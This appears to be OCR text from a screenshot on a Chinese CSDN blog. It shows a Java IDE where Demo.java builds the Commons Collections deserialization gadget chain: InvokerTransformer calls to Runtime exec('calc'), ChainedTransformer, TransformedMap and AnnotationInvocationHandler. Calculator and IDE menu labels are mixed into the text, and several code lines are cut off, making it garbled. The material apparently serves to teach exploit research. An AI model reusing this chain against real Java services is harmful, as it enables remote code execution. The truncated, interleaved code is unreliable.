 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) test - Demo.java
main Demo
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
项目
Bookmarks
结构
TransformedMapDemo.java Override.java Target.java CcChainRegress.java Transform.java
InvokerTransformer.java Person.java ReflectRuntimePrototype.java TransformedMap.java
AbstractInputCheckedMapDecorator.java AnnotationInvocationHandler.java Demo.java Runtime.java Class.java
Transformer.java ConstantTransformer.java
10 1 1
50
51 public static void main(String[] args) throws Exception {
52 Class<?> runtime = Class.forName( className: "java.lang.Runtime");
53 //创建一个Transformer数值用于储存InvokerTransformer的数据，便于遍历
在此添加这行代码，然后成功执行
54 Transformer[] Transformers=new Transformer[]{
55 new ConstantTransformer(Runtime.class),
56 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].
57 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
58 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}
59 };
60 //调用含参构造器传入Transformer数组，然后调用transform方法，这里对象只需要传一个原始的Runtime就行，因为其他都是
61 ChainedTransformer chainedTransformer= new ChainedTransformer(Transformers);
62 // chainedTransformer.transform(Runtime.class);
63
64
65 HashMap<Object, Object> map = new HashMap<>();
66 map.put("value", "value");
67 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTrans
68
69
70 Class AnnotationInvocationHandler = Class.forName( className: "sun.reflect.annotation.AnnotationIn
m Maven
数据库
通知
TODO 问题 终端 端点 服务 依赖 Profiler 构建 重复项
63:9 CRLF UTF-8 4 个空格
CSDN @leaf_xiao